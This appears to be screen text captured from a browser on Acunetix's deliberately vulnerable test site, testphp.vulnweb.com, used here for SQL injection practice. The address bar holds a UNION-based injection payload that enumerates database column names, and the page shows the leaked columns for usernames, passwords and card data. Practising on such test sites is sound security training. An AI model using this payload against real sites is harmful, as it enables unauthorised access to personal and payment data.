 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20w...
ABP
Apps dd DigitalDefynd - Fin... YouTube Maps Gmail UMS | Lovely Profes... My Class Login - Lo... DU Take Course CS06-MB01 JP JTDigital Courses G S Swayam » Reading list
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.